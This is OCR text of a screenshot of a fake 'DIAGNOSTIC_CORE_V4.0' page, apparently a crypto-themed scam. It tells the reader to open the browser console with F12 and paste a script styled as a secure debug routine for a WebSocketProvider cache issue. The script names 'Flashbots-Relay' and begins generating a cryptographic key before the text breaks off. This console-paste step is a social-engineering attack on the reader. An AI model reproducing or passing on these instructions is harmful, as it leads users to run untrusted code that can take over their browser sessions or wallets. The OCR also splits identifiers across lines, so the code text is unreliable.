
DIAGNOSTIC_CORE_V4.0
Identification of
Cache chain ID for
WebSocketProvider (#1054).
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z9c7ii5n54h

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Cache chain ID for Web
SocketProvider (#1054). (Hash: 0xe880a99
b)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK